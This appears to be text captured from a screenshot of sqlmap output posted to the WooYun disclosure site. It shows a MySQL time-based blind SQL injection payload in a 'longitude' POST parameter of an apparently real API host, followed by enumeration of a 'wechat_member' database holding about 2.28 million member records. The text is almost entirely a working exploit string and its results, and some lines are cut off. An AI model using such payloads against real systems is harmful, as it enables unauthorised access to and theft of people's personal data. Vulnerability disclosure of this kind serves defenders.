 ---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: longitude=114.041037) AND (SELECT * FROM (SELECT(SLEEP(2)))HVhW) AND (5410=5410&
tude=22.611761&
---
[23:35:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.40
back-end DBMS: MySQL 5.0.12
[23:35:48] [INFO] retrieved:
[23:35:48] [WARNING] it is very important not to stress the network adapter during usage of t
based payloads to prevent potential errors
2282971
Database: wechat_member
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| backup_member | 2282971 |
+---------------+---------+
[23:36:47] [WARNING] HTTP error codes detected during run:
504 (Gateway Timeout) - 1 times, 500 (Internal Server Error) - 70 times, 501 (Not Implemented
1 times
[23:36:47] [INFO] fetched data logged to text files under '/root/.sqlmap/output/api.honglingj
n'
www.wooyun.org